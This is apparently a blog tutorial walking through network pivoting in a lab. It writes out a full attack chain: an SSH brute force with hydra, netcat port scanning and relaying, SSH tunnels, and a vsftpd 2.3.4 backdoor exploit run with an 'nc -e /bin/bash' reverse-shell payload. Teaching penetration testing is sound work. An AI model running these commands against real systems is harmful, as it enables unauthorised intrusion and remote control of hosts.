Pivoting - part 1. Practical example
﷽
Hello, cybersecurity enthusiasts and white hackers!
This article will consider scenarios for attacking protected segments of a corporate network using pivoting techniques. I will focus on a practical example.
pivoting
Pivoting is a technique by which access is organized to those networks to which we do not have access under normal circumstances and obtained using compromised computers. Network isolation will be useless if we compromise a host that has access to all isolated subnets. Thus, an attacker can use the routing capabilities of a compromised machine to access internal corporate resources.
I will show with an example how an attacker can gain access to a “hidden” network without having direct access to it in the early stages of penetration testing using pivot techniques.
scenario



Let’s consider at this network topology:
enum and compromise machine A
Firstly, scan ports:
nmap -Pn -sV 10.9.1.11

As you can see SSH port 22 is open.

Let’s go to brute via hydra:
hydra -f -v -V -l root -P rockyou-15.txt -s 22 ssh://10.9.1.11 -t 2
ssh port forward
Check network interfaces on machine A:
ifconfig

As you can see we discover another network 7.7.1.0/24.
Further, according to the scenario, the attacker wants to gain access to the subnet behind the 7.7.7.0/24 interface. To do this, he needs to use a compromised host as a pivot.
In a compromised host, we cannot use nmap for port scanning, so use netcat:
nc -zv -w1 7.7.1.5 1-100

then banner grabbling via netcat:
nc 7.7.1.5 21

We found a vulnerable 21 port:
https://www.exploit-db.com/exploits/49757
for exploitation 7.7.1.5 we use ssh tunnel:
ssh -L 10.9.1.6:8021:7.7.1.5:21 -L 10.9.1.6:6200:7.7.1.5:6200 root@10.9.1.11

So what we do in here? We forwarded ports from attacker’s machine to victim machine B via compromised machine A - 10.9.1.11:

Why 6200 port? Because, backdoor use this port.
exploit and access machine B
For exploitation machine B with address 7.7.1.5, we’ll download python exploit for vsftpd 2.3.4 backdoor:
https://github.com/ahervias77/vsftpd-2.3.4-exploit/blob/master/vsftpd_234_exploit.py
Download and run:
python3 vsftpd_234_exploit.py 10.9.1.6 8021 whoami

It’s ok, but we cannot start the reverse shell because we do not have a reverse route.

create back port forwarding for our reverse shell.

on machine A run:
nc -l -p 3333 -c "nc 10.9.1.6 3333"

and prepare listener on attacker machine:
nc -nlvp 3333
So what we do in here? Port forwarding is one of the basic steps during tunneling. This technique is used when the service within the detected network is not directly accessible. This is because our routing is unidirectional. We know how to access the internal service, but the service does not have an appropriate route to the attacker’s machine. Therefore, we will redirect the all incoming connections to 3333 port from machine A to attacker’s machine (on 3333 port):
on attacker machine run exploit with netcat reverse shell:
python3 vsftpd_234_exploit.py 10.9.1.6 8021 "nc -e /bin/bash 7.7.1.9 3333"

check our listener:


So, the machine B has been pwned :)
conclusion
The attacker discovered secret network by following the steps below:
- attacker got an access to the
machine A (10.9.1.11)which was on same network with attacker via bruteSSHviahydra - then he realise that
machine Ahas 2 network interfaces - scan ports on
machine Bviancfrommachine A - then attacker banner grabbling on port
21onmachine Bwith IP address7.7.1.5 machine Bhave vulnerablevsftpd 2.3.4on port21- reverse port forward via
nconAfor back connect fromBto attacker machine - successfully exploitation of
vsftpd 2.3.4via python exploit - create reverse shell via3333port - final
In the next part I will go to consider an example which use proxychains and metasploit for pivoting.
This is a practical case for educational purposes only.
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine




